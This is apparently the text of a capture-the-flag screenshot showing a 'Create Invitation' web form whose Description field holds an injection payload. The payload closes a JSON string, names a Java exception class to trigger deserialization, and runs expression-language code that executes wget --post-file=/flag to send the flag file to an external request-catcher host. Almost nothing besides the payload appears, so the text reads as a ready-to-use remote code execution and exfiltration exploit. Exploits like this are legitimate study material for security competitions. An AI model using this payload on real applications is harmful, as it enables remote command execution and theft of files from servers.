 Create Invitation
Host
1
Date
2025-02-14
Location
1
Description
","location":{"@type":"com.ctf.invitation.invitation.exception.InvalidKeyException"
,"message":"
#cmd = new org.apache.commons.exec.CommandLine('wget'),
#cmd.addArgument('--post-file=/flag'),
#cmd.addArgument('https://evfslmt.request.dreamhack.games'),
#exec = new org.apache.commons.exec.DefaultExecutor(),
#exec.execute(#cmd)
"}
,"test":"
Create Invitation